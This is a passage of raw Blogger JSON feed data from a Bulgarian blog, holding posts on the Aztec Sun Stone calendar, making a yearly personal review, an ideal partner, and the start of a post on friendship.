коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111005198581156754787_1769490088192&_=1769490088193
body_size: 10879
content:
// API callback
jQuery111005198581156754787_1769490088192({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя 